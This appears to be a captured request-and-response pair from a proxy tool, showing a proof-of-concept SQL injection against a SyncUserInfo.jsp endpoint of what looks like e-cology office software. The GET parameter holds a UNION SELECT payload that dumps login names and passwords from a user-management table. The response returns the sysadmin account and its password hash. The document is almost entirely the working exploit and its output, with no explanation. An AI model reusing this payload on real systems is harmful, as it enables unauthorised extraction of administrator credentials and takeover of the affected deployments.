 Request
Pretty Raw Hex
\n
GET /mobile/plugin/SyncUserInfo.jsp?userIdentifiers=
1)+union+select+id,loginid,password,lastname,1,mobile,1,status+from+hrmresourcemanager+where+id+
in(1 HTTP/1.1
Host: 10.10.10.38
User-Agent: insomnia/2022.4.2
Accept: */*
Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Set-Cookie: ecology_JSessionid=aaaJoiNFIlOPMhTKBxzly; path=/
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 201
10 Connection: close
11 Date: Tue, 30 Aug 2022 01:46:36 GMT
12
13
14
15
16
17
18
19
20
21 {
"userList":[
{
"loginid":"sysadmin",
"workcode":"1",
"isadmin":"1",
"name":"系统管理员",
"loginpass":"C4CA4238A0B923820DCC509A6F75849B",
"mobile":"",
"id":"1",
"email":"1",
"status":"1"
}
]
}
22